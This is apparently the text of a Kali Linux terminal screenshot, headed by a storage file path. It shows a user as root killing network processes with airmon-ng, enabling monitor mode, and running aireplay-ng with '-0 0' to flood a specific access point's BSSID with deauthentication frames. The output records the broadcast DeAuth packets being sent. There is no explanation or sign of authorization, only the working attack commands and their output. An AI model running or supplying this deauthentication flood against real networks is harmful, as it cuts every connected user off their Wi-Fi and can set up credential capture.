 Applications Places Terminal Dec 15 04:59 1
Terminal
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
7759 NetworkManager
7771 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0mon iwlwifi Intel Corporation Centrino Wireless-N 2230 (rev c4)
(mac80211 monitor mode already enabled for [phy0]wlan0mon on [phy0]wlan0mon)
root@kali:/home/anil# airmon-ng check kill
Killing these processes:
PID Name
7771 wpa_supplicant
root@kali:/home/anil# airmon-ng start wlan0mon 1
PHY Interface Driver Chipset
phy0 wlan0mon iwlwifi Intel Corporation Centrino Wireless-N 2230 (rev c4)
(mac80211 monitor mode already enabled for [phy0]wlan0mon on [phy0]wlan0mon)
root@kali:/home/anil# aireplay-ng -0 0 -a 8A:49:12:DB:8A:90  wlan0mon
04:59:16  Waiting for beacon frame (BSSID: 8A:49:12:DB:8A:90) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
04:59:16  Sending DeAuth (code 7) to broadcast -- BSSID: [8A:49:12:DB:8A:90]
04:59:17  Sending DeAuth (code 7) to broadcast -- BSSID: [8A:49:12:DB:8A:90]
04:59:17  Sending DeAuth (code 7) to broadcast -- BSSID: [8A:49:12:DB:8A:90]
04:59:18  Sending DeAuth (code 7) to broadcast -- BSSID: [8A:49:12:DB:8A:90]